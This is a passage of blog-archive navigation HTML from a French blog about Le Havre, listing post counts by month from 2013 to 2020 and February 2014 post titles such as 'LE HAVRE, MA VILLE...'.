<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2020/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(55)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2019/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2019/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2019/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2019/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2019/08/'>
août
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2019/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2019/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2019/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2019/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2019/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2019/02/'>
février
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2019/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(258)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2018/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2018/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2018/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2018/08/'>
août
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2018/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2018/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2018/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2018/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2018/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2018/02/'>
février
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2018/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(360)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2017/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2017/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2017/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2017/08/'>
août
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2017/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2017/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2017/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2017/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2017/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2017/02/'>
février
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2017/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(365)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2016/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2016/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2016/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2016/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2016/08/'>
août
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2016/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2016/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2016/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2016/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2016/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2016/02/'>
février
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2016/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(356)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2015/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2015/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2015/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2015/08/'>
août
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2015/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2015/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2015/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2015/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2015/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2015/02/'>
février
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2015/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(365)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2014/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2014/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2014/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2014/08/'>
août
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2014/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2014/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2014/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2014/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2014/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2014/02/'>
février
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='posts'>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_28.html'>LE HAVRE, MA VILLE...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_27.html'>LE HAVRE, MA VILLE...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_26.html'>LE HAVRE, MA VILLE...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/anniversaire.html'>ANNIVERSAIRE</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_24.html'>LE HAVRE, MA VILLE...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_23.html'>LE HAVRE, MA VILLE...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_22.html'>LE HAVRE, MA VILLE...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/breves_21.html'>BREVES...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_20.html'>LE HAVRE, MA VILLE...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/sport_19.html'>SPORT</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_18.html'>LE HAVRE, MA VILLE...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_17.html'>LE HAVRE, MA VILLE...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/sport.html'>SPORT</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/promenade-le-nez-en-lair.html'>PROMENADE LE NEZ EN L&#39;AIR...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/agenda_14.html'>AGENDA</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/page-rouge.html'>PAGE ROUGE.</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_12.html'>LE HAVRE, MA VILLE...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_11.html'>LE HAVRE, MA VILLE...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_10.html'>LE HAVRE, MA VILLE...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_9.html'>LE HAVRE, MA VILLE...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_8.html'>LE HAVRE, MA VILLE...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_7.html'>LE HAVRE, MA VILLE...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_6.html'>LE HAVRE, MA VILLE...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville.html'>LE HAVRE, MA VILLE...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/la-pensee-de-m-profilo.html'>LA PENSEE DE M. PROFILO</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/page-bleue.html'>PAGE BLEUE</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/breves.html'>BRÈVES...</a></li>
<li><a href='http://gede-de-le-havre.blogspot.com/2014/02/agenda.html'>AGENDA</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2014/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(363)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2013/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2013/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2013/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
